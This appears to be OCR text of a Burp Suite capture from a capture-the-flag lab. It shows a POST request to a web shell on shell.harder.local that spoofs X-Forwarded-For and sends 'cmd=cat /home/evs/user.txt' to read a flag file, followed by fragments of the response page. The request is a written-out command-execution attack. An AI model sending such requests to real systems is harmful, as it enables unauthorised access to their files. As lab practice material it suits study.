 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: shell.harder.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78
4 Accept: text/html,application/xhtml+xml,applicati
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 26
9 Origin: http://shell.harder.local
10 Connection: close
11 Referer: http://shell.harder.local/
12 X-Forwarded-For: 10.10.10.2
13 Cookie: PHPSESSID=0gm7br20bg7ts7shvjg1ebskd9
14 Upgrade-Insecure-Requests: 1
15
16 cmd=cat+/home/evs/user.txt
Search...
Response
Raw Headers Hex
Pretty Raw Render \n Actions
60
61 </div>
62 <button type="submit" class="btn btn-pr
Execute
</button>
63 </form>
64
65 <div class="pb-2 mt-4 mb-2">
66 <h2>
Output
</h2>
67 </div>
68
69
70 </pre>
71 </div>